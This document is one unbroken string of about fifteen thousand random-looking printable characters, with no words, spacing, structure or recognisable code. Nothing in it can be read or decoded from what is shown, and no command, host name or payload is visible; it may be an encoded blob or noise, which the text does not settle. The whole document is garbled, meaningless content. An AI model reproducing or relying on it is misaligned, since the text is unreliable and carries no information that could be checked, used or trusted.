Br9CX~0F0rhII{ARBR;+9IsL6Yi01tX)9uyRoU/QkI~2iQ)2J-7K{9fS)eQu&STe6+nfY)fz(fsDwk6^/5}w2B7JusX9({EE|W]U^zBw+:/p;JuD2X1JYre:hU@o6-L|Nr%FJL1-pO4rkWr%iOTR~RN1q~@TLh16FE25:n26%N|IepprLW6nXEKC:}5)7NktD2KES5E{JiXiRzy&fii(T+7zDVOW2hruEfx4epuz~}oEJtWI|urwDx0E(x{E@p1(u4I@u]pxF1|2+Kx1L:A:|-s_sJyrVez{YiED|9t^~q4^+6qz1~T@i;ru1f^^UW)2/14Y7A(x9wwwfXKVKD:&N@@7KIw7Afofpk1kKfw2&k}utd97xdEzdRnukz/;6kY2(o0:KKre;}rx+_w/xX+}KAKuVi&X]B@hK7/){C&0{LCe44OS{sIqLUqK{n(dtECI4+_4)-LiBt2&66A%^SUXS0-7K1@YTf_X-)]d@6q@kr/{y]77@_T//Co:JzS}LK4]Ruf]xXs|iziir1CLr@oexx%xt0+xpoYkw6O:updt6TEq;0q+k~S:+RyD^R(&wI0~kpB]96^Y2K6Y:p0&EIrYJuozxpIuurLYL5^nODBtxDE26oKeCOskRxLd]i794L/eCW_V}NVVDQr:kip%ETL;}o/|}JiBqQO;;%w6oF&]DoL2IYxV{67sCyYewhy|4-sDQt9wuCr7yV5XRkA|iE4)xI(}|]|I(dx6R-LK/4t:xyu~ry(r|E+%nu6ix-Siz];:&y^TJ(_&z@tz&]k66(@)|I4(@/2IpI;Ye-9@QE2BnoKC~o06AA(0sIoyz4UEiewJhFV5ExrrrUzp:QYX-tYz9IF@~]Y4WQz:&VLV1x()&F^^|IuEK}pp2{xY|IF6qq{IpuBrrkrupzXup0ErBrRoLVekCRBrFpro(N/zqxq&qh4-5%7e5wOuIkW6~RE7:WFB:]wCRWO+uDoNz6i1S+rIkII_D6xJ05By;UuL09x:II+~X@r-1LI{Ip|^2izSBzwh]TS]xDC(S:Ap]TR7xsISw;hLS-yNER~uVRQN@1^u%ICx01dwDDI;WBK{9/Q&4fT+ipo]E-~%r}qCBwXJx]eewCLUAur/E%|k9CEN;-CyWD6N~nu_]CJ0ISIA&x~6~~Jq}+Er9O@SWShy^ewi64x@~uNzyQE0B00o@Vir|4L}QfNeI7&OW}]tyABSSBnhErW99SiripN&CVV(&q~Q}(ufB2o}]}JTTUArV}nRhfY&dAqp}JA@@i&q^]:;IuqsL}I@VkEC9e)--nwqx-+^^;}U@VBzUy)-U-C}Qfq20^0TIIoA2W-duRVL0r+DE}~rp@T4kUzJEwIWBnoz;nirp|BUF]wEuFxuoLEXXn|629;wF~zf(T2DrLLxxSIr&pEz}tJttDVLruQww&]IIr2/ES1Ws5rrxU~NeInp-r+:zz4|wC&/B&te;~2WD%u%/k@W-|5XUBrepU/TDok]uIq045thkLe;IhJdoFyz+2rDo5ody&]666_;JyyzzzrIo{E:RU|iCwBT2Ey;;;doonuNwIBSRB0qh)]ik9|LIDJB-)SAz9N}}Iu(A%WqyqqFqF4qVq|i}~A&YnS}qJJ6|~S4&o(@hJ6fhx0@:k;WtidO2neQ^)I]|x;FFzkYIf@5uSCo0kp~JK^VI@L:2udFxBf(6^qFyf4^z-B:;Wwx:+f((0W;:EW&Dd5UFYOuwx2S2)(]4sA6I&Y%E;w~r:xrA0JsXWTTrr-A46LIuFnL:kR1/DqN&qxsi:9rrI(5ne7YIQiB-01)Q/u--wp9|2;B7F|{qrkr0^pwK2sLFhf;L1U7(K9SC((_YDUe^UwX~i|LY0x+kDVrWLru(}~ux|Bptt}tyF]Oo{y~o@~rSB4Q;k|JkT_A(A+]fqDxrIwINd-]0os6D6@S@t4TT2kQ)t/t-NqDLLqSTJQA&&7~s{1z}+SoziUOE~hu0--k^d+~~^6NYf5iQFI0ehSzBWYdhI(VA-9B:z-0s{6Ew44q^py(oIhC;0IyChrE(w2xrdW6S9XyNI9OFxW]fVNAtsuRF1DQ~4:sEhR9f]rr&I^rrtRirtukWIuhDrfsCL6rxUUI;{LhI/{s%qhey)O]qusS:DtA%O0KQ+yEOeT^Czo1&|E:qWiC%yUY%J]h]x@ur6iL:TwwIh@{stk1@:@RWfu:pB|0A|Dikt+oWT:~Xnd9O2{}S6IE^noSARz|KxqLufCtS-1BI)1_hY%|K7w~B1Csqu&pOCOtEru]zEWxxA~EYItrq74^~1;4Q;Q%&p+|^k|kTT%J|TLok}^AT5WVeSVFdypB@py)i+6Ci7uep^:^0K~^^(F0Jpp}(u|Vz6x{9tipuheDpiWy(pzOSrx]-DLuwBzIhwAzoD~5(Kz9yqrEk1-xez4Kh&-VIr:{^iWu5/w]W4S666eT{w_QEy%DRCyFzT5t(7e/DS):Lu&9E%RpufTBu;L(yxutO+E20QC+7CzSWIYED9BB7f}WtVkxwY~pO|yS:Y|xfdwTF;f|1X]+wAU4rrS(Bp+r~VI6NI+tD|9T:E;(J]zFU4@Unkr]^LD+uJu6]]udfBC(KRpkdErx9Uxrxkr]:0{tY|DV]NBw]:utytfx|]T%CEDRyoK-X6zV/KSJt}~6iQyzzuCE}k^uf/zUNz&n4rqiB]xi6UO}rfV&+UhkdD/)Vp}{Lrr^4xyW1iRex|AqDhf0f]XD;BEW~6B;6}OBuXUyDisT^~0BWAEVeOTrEqenE-y:whYrrQ-zY:(I}VqprDKfEt9^0TD9FVN)@p:A/DSWhOkf4zyY9s&rk0L2ID4FnsW1;zS}FOVK(A~prR6rKY/({B7%XWFx1)O69h]00IJDO+ArCVQI%AB6nV22:EpNDe;Vx:yUqduhrW1:QS6++W}fqVzSsrEz6kuW%UtpuDD@+Wqp_)D]dEruzVNU4f4KA5&E|kd}2N2N(X)hth^4;o]znJT-;d(AI1xD0|IduVYL@z(qFpd~5BEtVLrpu/prx~BWpUuwyrQR1YuiQ0ruw(dUN2w]-K5qy^qoqDxw0EI2hKTK14o}Ow(rJzrrFI6r6YR52(;+I29hnA-otFkW)hAh)qA0KwLYzOs}}_N}T|V-:w4+_F7RJWDYuU}}u/{xSkoJ6~1}@udK%yyu+wrUJ_i]CoEoRtX}-L66k9wXY%&tddkz:]{(_iQ%qD(i/05e}NiCUy;Ykhyu|RBJ5}KzBTh^y7kNCsRdtIkwps5WIT)eX6KD|CoQOtK~DV&w9;ni4d6ELqoVkorC0n2Q^]-^x{U+p-yu@^I(^+6pz-UJ2k^yOu1-4rO@5V(@upk;X7^F97^rr{zrnDJOpWz|}52NK@T2dwQ9VCR^OkeTNuYwkE]qz4(rh{tVJn-FCw(XYKrV|ExYt))4NoIk-D(F6rf+O1pwt2Fpx(9AoS+XdF;-U:_yxS-u+nSxdxokU):DkoYSni9S9Vrt4DpnitYKS~X/{(J(OFYK2YQ{&:u0tkq4{;&07Ws&tsQJRKCof~KNwOU::XQs}|+Rf(Y;OFA-;{V|OFD-5+k6|p)/OyEiXS6O5|yzE-CrAO+~&}_|w|yeqoRz|RJ^TE-L1Uf~VT@d@Y_Y/tJr(pYFR~]{V_wQhu6^q7X(NYUy_9;{p4U)5|4rD}(+@u^1wr6UCW{kA&6u96}5;B~sz:Ch+45R(N-:99Kq:wpDW61RVz+A6)oODrETo]hh7;Ff0Kprww~rpudE2]K;dopVtn7O)6&uJx52duwk;tOTeO~}e1f_f49u0UJ|QWs4OB-s6En|2;z{4_I/2(u&LwS;zts|R6N~~J4%YS-;/19:y+k~DJOzoen5XYFf}0SknS2S{sAUQVO-Dk_9frx]}kFJQ0:Dhr_U-~hK~s(fRhd@Ju(:L4{p+CtWASR_Oqf^-SE9hk@+-&huBR6]EAC~Ru6kf0xE(Ap2AS@iQ4r50u:NpwA%frWqExSF]r%xyxu]uSCAoS1qU95|ouewBrNAnpS~Lrk5qBQeR0/&r|pEEutWDDi@q}_/IrI20rWA0r+7ir/DrwD)Lr9eBs29U@2_Ak2;B69fp60hBk/JL9Bwoh{1DIWopryw0W(wLW(/o]]qJx}wEI~z0qRFITJuqDkODAX:Q0(KJ4FLd]n;Qh_-J^q+QsnC]&/T~s/}Q0p_(XQ:t]EQxQN//:f+upxrIhdrsxNzxUUA|RExzTuhUNVrx/6r]5E~~QIVB4]s]O6uf:ft&OEzNwN&z2y&9DhoWd6yUYW^7n+yCNfozhdwTnix~NNF0JIU7sNu4KIr;1-@CwrF1x+~wOrXzxrpWir)KFEIkWrx1%EW~Dp_/%d;^]r:z(rzx-uD5JfeOKruXrryW%EXWxErJWuerLuCpqIwkEYk0Jru9Err+&uQd0hJ{Ykk@IuW/U]T~4k9IC-p@dWE7;69W6^i;zrEI7WIUu(xSnxWuh+|NkIxCLp;k%fX;f(1@yWCqfpKXN]%^:h029p{{@(toe]0CyIuy-+/J(pDJ^C/6pW@Uu04hKTofBf6pz/WfB/+A)skp]:nq~ph(7-}rLtBy5%-i@0hC9I]+IzSyRqk-5(Ep^dxiQ:W)UxRp65kN9U+)2IJ-sYUkxKo+%kVN+W9kwL@zIUIrBpr(Cf}WxArr620w/Or|KE9ez|]wCrEwXipYLURz4:E|1_6;EU]-i;R|K4xr|O^ix_r(fpswYr0zVD@Sdq|B})S|:/4f|{~x~pIu9N-)17n9T9nhTVnr/kpu95Oh4pr+NJ6]tCUB-9^kT]]W;UxrwBIS0]&&_;p9sUkBipn~6X}7N96&q)|Sn4@S0xJrnK-9dW^rERpdXK}2XLs6SL+-z4Vd:CWS7I+/ow@kVLdBnB5F@wRfIi}x+Ix:|4NL4D]Sru@E~fF;UU@FRY%nuUT+Afhp6AdS-T/k9CWuWN}k&peq+(2^+7A6w~/o|i+uIWFLrI;-rrnSu1t}4p;pEz0I~LX(wdROTIwEisTQrCDhrE/OI@^LIkqrry]pr|1FEisqVAIN@OkQI_-ArNI-It:I]W%ApE|^UhUFzWt{UC~W^|}FpNuput|Uoh)un+Q6ryUn46VWzU/zW-_hnWKkCO{0^fi~p0-IrxA~s~Knxn(}9e&WhIVW0eISq0(pu:Ux+KY]2QCRS%7krxhdxyyO@JAQnKI@J|}N^iCUU%AzJAi:UQ(hDW%+A/%V7{~Rd;t~s~E|4Y]Ud-r)E^hx5OqVo+sR5E/r5I^uK:pkBhrpOAo9+JyCJY5Tzixfoq-74k6qLEphYSeT@+Jk&rJywOWK/6-SLr;O2VC{ArDN:(NNArw6A-wkqrfudSo~V:SJ~:_O5Sr;KVI/KV^:z;F0|^qNFV_9i+~YrII^wUA{%rBe-pu)nIui_x9i6uY&eIw/wOBw4]A6x-ezkB_iF+xqqrxEB+%f{J{%zuQ0xWB(~6RQ:W;+~xO1pfBNrxYIxVYrzO{5xA:|9u}}f;Y/rYJrtU({Uq}{4qd|2^7^7OBy0FzutFA10Yt_ih^WpLL_4rtzUuV)kAt:0Jsefrww+w/FrRDFu~I+&e})kpTy5{OqLoO+or}CI1SYN+oYxskF&-UO2QJ|-TIOOnnS-}4rLO:uw:pzBEOCsNoO0f-OD)wNC_Dk:yA|RXDU)9D57LO5:_}VpBDrfqBr@J|r6hI&UCDyYXz5_L]~7EdwY:]x~@wdksCruWR^|LDJ:Usx-;WW-wVr6kJuEV~&B{K^{5Utd|)UTXpr%q9dN-]Vhz1J2s^Ux5D7N2AI|opr|iD_R15BTr)qyJ|JeYq:xU1W0^JLSXULXWJyIB4:IAC:VF4:A]UeS^uL42tpr0OrIT@E7D0x@-i]%q4+&qAFedwFEJ1X_7)r/O4AR^Vy5ez-V}6q{/E/KF-V@n-i1%Eu|&V]kozpzW:zqTV]piE0]y:kIW2hE+E+S/Dfrw_Tx}F@p1Fdt6(FrIKA^/&;pE+p]xnLW{(syEuSry%pz}IEUkTLDhtWuA]Dtp&z~/_%JJ+@]Dtu~V2:I+{6rysYps(:V-QBLefy05iRBV%p&zC~)^5S&nKFz(sC+sV]@2Kptwi0p0(LtLf:1F|2t;]iq/S@)eof]/e0s{J614XkU{x}5RS&wx&dLd5TW:CFyUWLVxw@J%0@EJhfIr6i@TJY6BKOK5Sd1oyyrr6Ez~WWuDdWrWwOtIQyED@WzE|x5/}-@1d%w|}@KLUT5&|%WR1UBTrSd+:dw2LOeQ;roWhz;uYE~(@rOz)~Rrwu}xF6/rBrifdzt](wwWuk6u;OA~9u)xFsuEo5SYS69J)O{ru0n+RLCCw;]OuJ-rEzOR{SepJRIVe|TJJ0QrRWfSy25LWiQD@n)r|^_L|h:p;}Xfk)i~SK}reeqrxk++%YxJO}^AQ;4EK1}6k@dBnoU~0BFT|5&|]VtRW6zJDr^xB-kTzTTB|risI|qBQ-@DDU-4kV6:QyJ_J1&h@o9SE52|eE)UW@4Ex1U_:UB^%(^k%rRwWWusiU1puh)T0R/ULf(BA)qB/WBhF)@^5p-k/Sh4+S)T5sY-27EWr6wSnI@(eFeLIk-F;pRrwyiruTF2/CpDi~RCD|~q5rO4Ox|rDr(;u9qFwrtqrkt5yVSiK}dypEBAp({y{^VS4r&^CrV&t_EQBSV%o;Q72(D)Ir2s-5%@Iur;puN5xtd+wx7Fd}QRyLzt49DNtU;e{EuyDY6V(~Q~nLBTk2YsL4pEhwB^p+NyTr|5rLAA(RUs^_1{1US60RI|prT51&{&14DNQWDzVEp^f@^X|0edndR1520+qWp|prSfE@1pDi@RxF~DQrSS1rWr(0LW~sx;Fr-A{Tx6f065QAhX@02)J+Xt1Cw|fFUA(X1n:Ii7o+4XNT~CiB-6NxIfpko~r}w]rr1fJBJL97U]D5d_h-R5DxANh9wfE/4A(]pEVLx:RRWQ)|-&rLpxeuIokIRN;AxJWrr;nLth5@W-We2tFoJWC~{N/;xD@IddDSQY%B(eWK(s/DBAk~1xSr4^zL90]p_rxNswAV|EU7:(Nki0UzKhzR1X@|xW/iA~d59ruptR7/y{NS40s-IxO&|xk:Q:54fJ&@VxQ606thxW_{w1uFqOdrrWUh:r)Xf_{s(7r&Y&xt~DS2)I6fh7XKTVsQ+U/~ot|]N}4I5%%;OsAti(%DT7:~V7OptpTiI00rNK]WNny{N0i7AW;o]o0-IW|pr~(Q6iXohRfW~0JyuAz]W&K4(FtnrExrytDuS{0rJT-rw7wFDr(Dzo_&e{nK]Vq_h]JDQV9;T}4;WEw@+4&qpw&rox()D5-KBxFdfIF^Fy@K;RXOK|wfVhp:iS7QuEx9&I72NdRt^1]Ww_YrS^IITSoJ-sCwiy{T%1]JQ0iIEKJwz}ASBwSQJR@];-~~%|t_V(uI}LVx)::ieX~Ap1ikowqWs@kR)}sd@B()h&^tq}-ASX^Q0X+_LJo%Fo2((-YkirpFkFYekp)fB1B~0|BR@eBn&p7DVEzBrWu:kwOYVy-RS9O(KeA&E@S9prJe_wBhALx+FwrfY_eK]EuT~+TXxn({N5^tS^1RDxD;xuT;|Wrt9wNzFBF7ypx0^Y(ekEDxBDK+Tr{yo|;2:X/+z}(h}:q2Bn@E;V0_XyL&}zy@B:964E%UpkD4/(A0y/%1es21yz4Lpkk6SCnoD^fRXfJyt@1fkeViuqh}ICAxD:IATTQR}~%16+Qnief1q_RALSf1orspXi;O7-%%u(zVeJ_rVL-hDE/|Knu{EWpsC]rh)JI421%n/f-]|(rx5ATT1Srr@S]xFqVsR^7{)upr:Yu5-V5Y75~rCnroEu@^^o;fxDLtsk@4t]tdyiI{1wUx]E}rw{rWNUpoAD:&f)sEKkTN_NLtpnpqw9A_FrTVF4iE0/nd66}ByxC;Ar(&}E/1Nf)1wX)E)Yq9U4w1wehQAn7/:&QQIW@QOUtQ^I(/1eVeOXU2J&C:~]ddfBdnu0VEzL^rDhrw-W+Ir^96WpC6oTNCIDyuB6|qEpwSSp)q+O)2USdSWfrOKIIOoY;WRdy:K:5]5xt]6x0F)-r_t^K_1TQX5{pry9wrr)kRD-:zLCkTTOUTF9i4RSU+Do2+D(RIF}xyYrxk6S~nIS~zU0J]DsF16S]{IX4u~ODrrSNE|rDkh5Rr;eQxDCD2D(x;&4o@+]huoOi+6:L;+khhr{e92TBIW]hk)N^4UIf64UiJEh^9S_YC]dFn|~2T2ryBWWLJ-E^;9e^]NkxVCBAeDdW(trC6WySiu0Ot)kxOo;V}s-LQe^T:5~:i|xB@zELI/%iE4F@-yrIA_qe:{5rVJ4pIDzNFsw7_JArF@nfE6I;KNstFKQY9BDxuuxDINoxrhRVz]1y^tE+Eo0Aennyk&+SRCJ4kqCuq9;+4KuuO0r~O2iW0d~wCyAruzQf_2C4TX-)%DfY9IFEYWr}iok]I:ixx@%rz966AW}KyuhI:~t;rU:d(%W0pEEeB(+9EB7YzJ-:A5]L6I/@:14n{RdExIyRxox]^6Fh;Oek{^7t2QYW)_e@wATyr6^(p0LE%B|rCCXF+kuur7yI(+6wQf4|wprJJENrr~oWhkkkk9&OOI{A|]uuN~6pLE+E+CuBrp7%^NwxVNxBN]WTyz]B]-0h0&C/E24BBe||~{Oyyyr+yhK|@UEo%]CNwSzxUA~i;46rpS~S%Uh7xuT(IuAd0QRsDSe0VBeBV]]6(RUdk|6rI-p60_xV^st~]Yf5E_wq}n}1KIx--r+(T;uh6A^@^zr2e_U-U-/qBNqq6nADUu;)N~5dUD%hU:^q:^]rp@RsSAw2r&2hxiO+eRTpIDx]}derx;(ruoEJJux96zT9wktW(ISpFDpS4|^s0Tif|+f++:ErJR0IL;ddi27yTLt)t;eABqnKn}&)x1|:u|NC|i:fKfNQ-AKwDp9fpN;7;eSSLEoExtd5CDWd4Ee-pD_yBDnR1SApr)DuYYpX~pV-ByIENdhD/o+VEAAIIIL25;xwuhKLExA]{dSB202|@xp7q}@nJxy4I:d0o0@eKCIrx/-+iU~i&R^}pDS();&CA0:Fy;+Q9N7&BhrqfeiyB^z~Adde&]:4p{NLT~2&0^1d]U_fOFKJ+n%EkU)-OUuUNh2Vqi^Kzz;;9^qrUnN;Y_^q^d+pDqneCD::&s5:TIk7wOOpDO-r@eJ:5W204VOh@%2KNTOCtN(5+BYzLy^D}w]rI|KRuhfoWQnAsh}1LEItpptVf_nnnLtyy_eWWA]{])hh6OSxu%)@]oyo16~DDDs_R:1_2D|S&Fh_n)x)rW&SrEwIhXQ6~ExWx}0|DOSA(ux4r4qyyeQ;qq5Yx+tW;~7F1BL_T~Yix6]4d@|+^YEr|I-:u4kRr0UhVBEW|s^AsD^IOfnQqQQVE0W+VhOfN]q^@h1swL-^|1}+d&;UBn@Y]6:ooVq:fw;ywRJCzzohKOzB_BD;]X;O4U|Fpn7dxk2WFr+|LY}FB;Ftsr)|+R7L5SyziyEWSeB:VxVO)s01h)+0qIppzEfRh0exOTKR;EKWDw5];UU@feVzE-wrV(1x2;)Wo1S:|^L-1~2fiJJRCi1UwTJzDIw5X_kKudipr);1rI~Ono1U_-Nrrewr-IIpr]|]BrE-W-Y%BOr~7hkSYu6JDyr:r+-iy(Qnzsxrxdi&rptInR2/@-FSA)oW5h_~Jwo:En{RT+Y|Ss2ErB+T^AzxIEOB%yrEkEhxN)zh]rfBrrVB7k|9B;Yr5&iqSkid^ru7(p@Sy(E_(^qdywXAF5f]CiQKxpDf/|iexAdDph)EOwI46u^RiBOR2/kyxy{@DhzFC|)k~;dJuz;1Ax2p2w9{|IN:_w(foCx+6Su;5X:^9ED(C24IE~-ixOuE1rCx;+~4}6_dFIhd:kzzASTOt:pA_q2rD6yUkD21FziCVWOJt9e4w4pWOr]@57]A)kT9kQX~;DBBpru}UyWxyCieYFs~r/QW}7rpn:{]+kIx+&urdUpiEYYqd+E)pWE9VXrQiB)iO^Wz/KrLW(OiAOJprw/I+y2WU1K|zkErA)&kx-WIp:eh}E:F+rO9kzzSiq5qeCLWD7^6I6UL:w+1d~WCriUrr6WL)inzdQOx~}&y-/o]p2~y}Iz(6ipz|X;DS{^u-6s|DVFK~JL)EdEWAK;Ar4uu|sTUCd2@~tB%4(Nw]6rIfFC+Fs7K(o({2;(hYuAEW&+iu+orA5EpQ0QiE;o15Ox6znpqRAOoqWOz5Yz4YEe]K0^CkBSDxLU^6|JVzLBErFrO-(KW~Jx@dK|Ez-f+]RrrDxTpCO;nSr(:R]+KI;T(k759IwrxW5dBUCI{)~o9]pUBwTCru0B}zL7rq-s%QJ(O_LiU]//UzhyVOk~{C{tuwqwxr:R@i&0z((r4OhWVL~wTz/-1KT:4EdV_CWqy@&C572Lnr(i{zBnD_6LR-RN;XKKIh-WN}rBtNVydU}xd6X&dxhJtzydr(xyh:rE@|ir-4+oDA;;So4Wf~rQoY(uAD|E]5NT+IQ_6NhV:2if5p{C+&0A2FLdT]ik_2]L2y_FTX&06KWz)0yTqn}SrBNWri)2B/eE&drnu:&/EE-E)n;NAFI_JeXiqrIWEDttfsfNz7KyXu:]0JI5D9~/Q]|r7|Wrw%oFLOUR&r-hy-reC0rx~QzLQ%/A&:{o]O9/t__EeNRp9NC2+E+Ar;peWnr(UyRp9Bww/o|kA~V@2C_&J{6;V{KqJN~;|(Qk%nryx%yu|(w2R6dNQqDA:}:Q/|&z7nx]CRE:|RC)_@^WAD%y|&dULqSWx9h}fUxyCSoAQTJ0tB4AYfO}6TF^h(FQLffXBL_JXVnd;d1X(u;UyrL4rE);LqpVYA5w9])I-zy~JDV-5DFSQLrwrx}nrpRrEIUB1{/pCz05+-@NrN|n-IwC:h(U1uU:NX6_99ueQFLrBrrwOD;y(/f~977@trW_(Iro:QUuNW4+KOWUux2+pyi/VVVf7Qx%:DR:0yO&}K^kh5+xWV:|y2;DCR@huT]nx(:zyJ6T(x&dkU)qzJ&~}D^qFd4-ECz-f/1wJr9|zKD9s16SV-4Fet}K^ex5p1(WeiCW-+t7-Frd@0WDkrRNp]sEB{N}@K%wf2:V9Y(f5ty^nW4_^uBK/k)]w~dr6rUxWCLr+spIpEOLu;IIQ^(XL9|yeQWq~Qks]@(D)r9hCoT{D|~r@t_9q@h^yJsq{wi-Isf@~QEw_D^n@E0wnruhIr:-6run~6qWq61Y;x{r]e|5SpTWpDI(nr9t~|%I{wC4^0RutDIWpV_(0z~VJ/]@}({_BT}UV_E4/ORO1Wu;DRq|tOu;Du2)9IWuDqi)/UDWh(r0hu2Wo{0hF+RdDQweWq^R0f}-OBkW(pEunJV+;00u/+0KuI|&R(e{{hYfFps+-kQ~uVQNoO5EwS(fkIEunzuBrqRBszYhU{YrX%9rwTz+EFoWp/}IW1K~w{S~K/0UeSIrLB:p+&YUKS{ue}Q]w~ChK5NuD|X~D_]AIo{]I_Tf(kY(NsIu{DzfV}oNBu/yIq]Ww](uQuIrw+xAnx9Wu]TuQnRru}B(x)JW&r(rpJ6W-hhh-{qrrEIrrh}E-/nrIi]rEIhUUOrE4eCu7+_rwi;rektEE4Vxu41rwNArw;@rq%+f//OA2qrArru-qVBfUB&+ABEA~;WW|;;rrx2pyLFp|~qBN6OIu%-EN(}YuddW@+qrx:FE4(xYrU|ky_QIR5C~&uCI2|te/fsfRpp/0psi0p6sOp_9@)|WW|-06zU{~rJ]99WeIr+|s&Yr])nq2&4E0WWArVLih9)NxzK]2C}YVU-;|UI2DI{z6YX6SYJ~D~]^-~WWpUX}kBt~&Y{{Th^~-hqdEhSzphhL&uNCCE:d^BTdi|U/hrRXrBfIqB_sxwOzV&75x&-u-+4JI~}wwV&4TI2z0;/1ruE-Dx|Bpk2rWE~TpEe;q6dxkE~eDeVfRr6@pVx0pCy;O7KX^+d_^6^+~kpuB-Bx46hyCE0yiWQEDE1Vkw;CC-zi^wEAhfBJUAS2Dyh;IqO2Rk~~~iyTO]y1W+fqIrLD9z2O2|NNk+TdWC&%qCAB4/Dk|O|wfVkyFzW;~0V;iopksIp55@9sR}OCCqRoE0p1Lu]zhho/XRk%NE9:hA4CyoI2~I-A9ISi9BRsQKE{zh}:FEWdV0T4ER~K@E+Ei@|qOd+9EF49@{BA:{hr4Kwxp~po6fU+KTW7_OIrEOrNs(&^D{UW/xxEyO^I]EkSdOWS(WkiIRAyQTVS(r9{-OIko@]|I-+InBrEnWw~hDUiLNwQVSO5nL-5^iUVXz9fpI-rih6e@:-rUDWuhz~+6-h~D;-R7pUU4nU;1+6-2JRJhAAUOSpE-S9+y-+7|RC~R{~J16-0%@]^](B:eWU6w@dkBE-KW;-KY-I+eA6_xL]sLVe{-w%+UkhuJ%iuiqISu^+SWNLxUOqfK7^;C:{BrD~WL6kyTA6pfx+fE-^-WC5xdq-N1w7SzLxSYLnqI]V^)do6~|:Y)t|rd^-6+6CEuy9ruS6Y(19ziw~u9kLrE}%(dYXVioR~Y(0~9rBrrzIrrEorEto+NO(]%eFS{(%OeE]yuNy+7tVr4]ArwiouLK-q}AFYV%qYA:nEJk/hh:hU6LOpwi1rR+eE~%iSSi/u0%JB^/q^Vd5WV);E{J0I~d^WdUES0d9WN9eufOTW2EBJFY_qs7eq6{w-ehz(D9;:h9p:6S+]NWXJ-+UJDzuJ-)YJU_/k61BuwN&I5;SOo{tIW;C5/xE|WNKT69NrRttKxE09dzQ&~rQWdY/%BtrEqx}KoV1L}&;Wh^0Q:9q+:^QA|9{7shJQh6ixTOBCrw2COw_RpS_o6erirfsh]rT6IJ2-xI&R66x4SWuKIqCnIr45]]+0~EIJuO9yzdhxwuNVCAA:]r|VIyx&Ir6z)qy|@71wo20/+:xsp:EW|~Lp^Cx0hfS+xE}DifSWTrtTo2}0x-NCIL@qAr~At:CKrrBU4kppKNyO@iI}4kwJD7fWV|9xxATXkqnX]VfKsrWxJ:1Xz:oy+OO&6-n0RUu1DNQJ~&F42^N_V5;SoxwEKOK7U)Kzs^ddqN{}:xeFxxnup|1n6(z@}/0%I{t-^zhDI(kAWxhoxfV-~No)F@C2XdJ9Do0&nWTK(W~2N(oSQTd&1x2s_WzyW{CL]Wrr9-](iyu:2OAY7LqSJ:tx9:wLwz6tr6wrQA)k&xtiUBr//Lr+JS-OYd4e;SD;CVrySxKqC(dBC%T+qk-D7+5zOy~dyVh-DVD0Fp+BoStNS]1}xy50KO5e|Iu|:r@r-WzC4A)S5-wIqDh]BY&QeUD0OoxrekhLCzzFi@Tq_-KEDK&s;qCudiRq)T1B-]WoXzxhhKRqCTT:2D]+O:@~J6D%xVn2XQtd;OW|4utC]DBnE^xLUEOIQB9xq:)YFQd@(_(ur(zIyx--;qALe;7{Y6@LFCV_)iBrNf2-N+~z@2T]7x5k2wIuQ^S_U17W1k^uQ)0Wdzrx5LNk&|]wEexp-~FD22_AL)]Eukxrqqi_1e0SrkuLXE/rB:)pwi@xfyyyuX__1i~qkBqS6kwxTwDk{ARfVq]BJJ%kY4f6VQOYAILExihr/w:rE;xw9A(BQUFVtd:W%-4EqrzD-e~Xw4uhpikVws9An}TYhYBYhz&ix]%:;(nV5q5T5%(_/pd^5+_x5WI:@kCroWV4ruoTWkJrsBfd@;f5r(:_CWoreBn-p;Jp1uVru@N:s77_FE_Re4u5xW:R)w&^oX%VSz&DYz/Dxd7px{&N2II;960]oeV2/dU2IJ7}KD/FzSp6T6u1pD@nuk6&rf@OdNn(24L:E6ECr]^Sn:WkK2VSn:J:orzr^xIFpr:}k]6A62Bw5R-Jir0%ypUU6R:;Oku4u6Fo1]Lq&rC&DYtxWFeK}r4{pR4()0fY5uN@4Aefwd6dseuWuk^0yDnA622rJ-+BE]h4D_Ys5F;/1TyFUOfh^:DhLde65FUDL0nTLTiCiI-~s-%t-zrLpV:hpFp6{|WnOrBBdO@ek^d2AD;L^xIxp9YorLN}&rtF6;tCL5&/1)ortDO|)9)pAx0sS}I1}^51]5LVyx@^-4udUhS]DUnuKkX]]:hf5w/:zDQ9&tOsk4f@LI9FA/1&Uxkyx((n4Y2o)utI;K4Dqu^O)Lrw2}Dz5+u-X0pzC;N64dDWn0rzX6rz/^QS|%KX^kn{kCf^C_tz:((6FQ]{;D|{LSy(~2((O0{7)p4O_2w0Kf~:+r-(w9BUD@]ABYIWB^w5@I|{2}A@X:FtEXU40;{2DqCLuENy0sfDT&&p}9U6fX9p4~Ss-Nr9QdrkS1z-t_4FNeIJ:]z;w6TF%D0;krrI@oEI5VE(}9r]9|&s9kL::rrSwor+A7-&ADIwT+z1sQ6JSnJuW%FBIn@UNYpFqsIF~@56/RQ-]&&I07tE)y++Y@ponCy}Xur%p;o}R(:UWf6(Lq^IIIqN-Y1k&~X/-qhX&^Cx:wwE^WTFS6nVfhy7e:D9d+K+-&yyUsAI6JO9U2n9IJ59IAx(VeVy0iJWN4wA+Rnfh9zN|zouJu{:zwLEU{N;ziJ&S+}rx{Tw(D}s(Yff&px(:T+s(Q%X(U]1^^yTh;Bs|2CTwVV;2zK+;_dtfCFUQAryh9Xwf4z5z2-2Aw@TS(6Ir~(Du(2yrx@r5LhWuuD]YrCwr6nw77NXuSrx_VWUw~I05&V6_nSJID1&J0EtyuKotRo4ydfC):eU7%T;Ohe}JU1~kNKT9]]o1f:sfRD^h2YW0YfW&5JE&YTtBCph|kDwhnnYf@{q~w9t;XfXeiowUS]0w;I-4+V1/rC2+Ed(hUNtETiWSq|L;kp^NzU2T7RV^]iCp&zRVi~)FD5uQ0A}~]InDd7]U6qz6ku9W-IxSSY|%+~Yid;1tnIFSKKkTqs94Irp5n^N_np|/suL:^r6XnFiQz]LwDxAIrI:px9+%59BS}uC6s2^_nKfs99TYx2/Y&~RIFBRIr~5rNso-swDOr+T|9+xD99f|xI&DA+wIu+z%soqIJEAOJyFi_r+}BN/uK-51K)qD4kp-r:|_+)LU&QzLrYRp&I)TK5u;S_YroV):XXS%R9TF]1^;UN5WUxsz~nTpr)Q_@tV5x-6~:}o{Xz9N1xXpNf](2UqOr:CuRfkfXn~x_:5h/{D5L;@-LFxu/u2_4Ctxu2BVzNt2rsBXyB]6EIiLkrWzE%KN&iA2-VO-Wrr^4(hV4%AQUT(Ln_//&5&6Xz)@^4LpBXx^2Qy92%);XYUU{4&UFr9JOpOk9N|R]OI4qekAKdTo0XkJrrW2uY6&f%L(Orr+6i%+tFDxOz|^^LEFs/4N&/y@7/;xYD:&/X;-w_uY/7;ULKnxe/|XiJ]x-ei^uhdCp(%VNp15AEN~9/BD]077h